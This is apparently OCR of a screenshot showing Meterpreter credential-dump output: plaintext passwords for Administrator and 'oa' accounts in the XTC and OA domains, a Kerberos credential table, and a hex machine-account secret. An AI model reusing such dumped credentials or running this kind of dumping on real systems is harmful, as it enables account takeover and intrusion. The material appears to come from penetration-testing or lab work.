 Username       Domain  Password
--------       ------  --------
Administrator  XTC     admin123@xtc
Administrator  OA      admin2008
oa             XTC     tongda@123
kerberos credentials
====================
Username       Domain   Password
--------       ------   --------
(null)         (null)   (null)
Administrator  OA       admin2008
administrator  XTC.COM  admin123@xtc
oa             XTC.COM  tongda@123
oa$            XTC.COM  74 8a b4 71 70 e7 2b 0d b0 e2 eb 8e 21 79 86 f8 0d 6c 10 7b 4c 03 c5 cc 69 f3 2b 81 01 60 47 3b e0 cf 27 98 b5
ca fa 99 d8 86 22 0d 69 2d 5d 52 df 34 2d 70 60 80 e1 2e 9e 0c 9b 80 a4 d9 b3 fc 20 45 0a c4 08 ab 38 5c 17 9a d9 27 11 d1 bc 7d 6d a
5 e2 9a d5 11 42 ae 60 8c 83 64 4e cc 40 58 4c d9 65 32 d2 12 43 80 0c 6a e7 d6 95 5a 20 04 b9 c9 13 dc 43 1d 5d 95 b7 9e b2 f0 6a 48
1a 4d a2 f3 b0 7c 58 eb d9 49 02 2c d0 30 bd 96 1e 7c 0e 3d 7e 49 8a d3 ce 72 fd 4d fd 1f 80 8a 36 c7 30 2a af 5b 09 66 56 b9 13 e7 28
meterpreter >